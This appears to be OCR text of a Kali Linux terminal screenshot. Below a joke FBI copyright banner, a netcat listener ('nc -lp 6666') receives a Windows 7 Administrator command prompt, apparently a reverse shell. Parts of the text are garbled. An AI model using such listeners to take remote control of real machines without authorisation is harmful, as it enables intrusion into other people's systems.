 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/Desktop
FBI WARNING
Federal Law provides severe civil and criminal penalties for
the unauthorized reproduction, distribution, or exhibition of
copyrighted motion pictures (Title 17, United States Code,
Sections 501 and 508). The Federal Bureau of Investigation
investigates allegations of criminal copyright infringement
(Title 17, United States Code, Section 506).
root@kali:~/Desktop# ns -l 6666
/bin/bash: ns: command not found
root@kali:~/Desktop# ns -lp 6666
/bin/bash: ns: command not found
root@kali:~/Desktop# nc -lp 6666
Microsoft Windows [�汾 6.1.7601]
Copyright (c) 2010 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>root@kali:~/Desktop#